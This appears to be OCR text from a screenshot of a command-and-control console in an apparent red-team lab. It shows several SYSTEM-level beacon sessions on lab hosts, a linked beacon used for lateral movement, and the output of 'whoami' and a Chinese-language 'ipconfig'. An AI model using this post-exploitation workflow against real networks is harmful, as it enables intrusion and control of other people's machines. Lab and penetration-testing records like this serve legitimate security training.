 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 cve SYSTEM * WEB beacon.exe 2672 x86 318ms
192.168.111.80 10.10.10.80 msf de1ay WEB rundll32.exe 3204 x86 317ms
10.10.10.80 10.10.10.80 cve SYSTEM * WEB rundll32.exe 4332 x86 3s
10.10.10.80 10.10.10.201 cve SYSTEM * PC rundll32.exe 2672 x86 3s
Event Log X Listeners X Beacon 10.10.10.80@3204 X Files 10.10.10.80@3204 X Beacon 10.10.10.80@2672 X Credentials X Targets X Beacon 10.10.10.80@4332 X Beacon 10.10.10.201@2672 X
[+] established link to parent beacon: 10.10.10.80
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.10.10.201
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
[PC] SYSTEM */2672 last: 3s
beacon>